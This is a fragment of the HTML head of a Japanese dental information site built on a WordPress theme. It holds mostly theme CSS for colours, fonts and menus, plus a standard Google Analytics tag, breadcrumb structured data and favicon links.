        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #51bcc6;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #444444;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #444444;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #51bcc6;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #51bcc6;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #51bcc6;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #51bcc6 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #444444;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #51bcc6;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #42b3d6;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Work Sans";
	line-height:36px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td_module_10 .td-module-title {
    	font-family:"Open Sans";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1db4c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1db4c1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1db4c1 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1db4c1;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1db4c1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1db4c1 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1db4c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1db4c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1db4c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1db4c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1db4c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1db4c1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1db4c1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1db4c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1db4c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(29, 180, 193, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(50,164,184,0.7);
        background: -moz-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(50,164,184,0.7)), color-stop(100%, rgba(82,227,217,0.7)));
        background: -webkit-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -o-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: linear-gradient(to bottom, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(50,164,184,0.7)', endColorstr='rgba(82,227,217,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5d7a;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #444444;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #444444;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://dencle.or.jp/wp-content/uploads/2020/02/9.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:20px;
	line-height:30px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://dencle.or.jp/wp-content/uploads/2020/02/5.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1db4c1;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1db4c1;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1db4c1 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1db4c1;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(255,255,255,0);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #51bcc6;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #444444;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #444444;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #51bcc6;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #51bcc6;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #51bcc6;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #51bcc6 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #444444;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #51bcc6;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #42b3d6;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Work Sans";
	line-height:36px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td_module_10 .td-module-title {
    	font-family:"Open Sans";
	
    }



/* Style generated by theme for demo: dentist */

.td-dentist .tdm-header-style-3 .sf-menu > li > a:hover,
		.td-dentist .tdm-header-style-3 .sf-menu > .sfHover > a,
		.td-dentist .tdm-header-style-3 .sf-menu > .current-menu-item > a,
		.td-dentist .tdm-header-style-3 .sf-menu > .current-menu-ancestor > a,
		.td-dentist .tdm-header-style-3 .sf-menu > .current-category-ancestor > a,
		.td-dentist .tdm-header-style-3 .td-header-top-menu-full .tdc-font-tdmp {
		    color: #1db4c1 !important;
		}
		
		.td-dentist .wpforms-form button[type=submit] {
			background-color: #1db4c1 !important;
		}
				
		.td-dentist .wpforms-form input[type=text],
		.td-dentist .wpforms-form input[type=number],
		.td-dentist .wpforms-form input[type=email],
		.td-dentist .wpforms-form textarea {
		   border-bottom-color: #1db4c1 !important;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157358211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157358211-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dencle.or.jp/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dencle.or.jp/category/for-dental-coworker/",
                    "name": "歯科医療従事者向け"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dencle.or.jp/wp-content/uploads/2020/02/cropped-dencle-white-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dencle.or.jp/wp-content/uploads/2020/02/cropped-dencle-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dencle.or.jp/wp-content/uploads/2020/02/cropped-dencle-white-180x180.png" />
<meta name="msapplication-TileImage" content="http://dencle.or.jp/wp-content/uploads/2020/02/cropped-dencle-white-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(https://fonts.googleapis.com/earlyaccess/sawarabigothic.css);

body {

font-family: “Sawarabi Gothic“,’Hiragino Kaku Gothic Pro’, ‘ヒラギノ角ゴ Pro W3’, Meiryo,  Osaka, ‘MS PGothic’, arial, helvetica, sans-serif;

}

h2 {
  color: #364e96;/*文字色*/
  padding: 0.5em 0;/*上下の余白*/
  border-top: solid 3px #364e96;/*上線*/
  border-bottom: solid 3px #364e96;/*下線*/
}
h3 {
  padding: 0.25em 0.5em;/*上下 左右の余白*/
  color: #494949;/*文字色*/
  background: transparent;/*背景透明に*/
  border-left: solid 5px #7db4e6;/*左線*/
}
h4 {
  /*線の種類（実線） 太さ 色*/
  border-bottom: solid 3px black;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1db4c1;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1db4c1;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1db4c1;
                }
                .tdm-btn-style1 {
					background-color: #1db4c1;
				}
				.tdm-btn-style2:before {
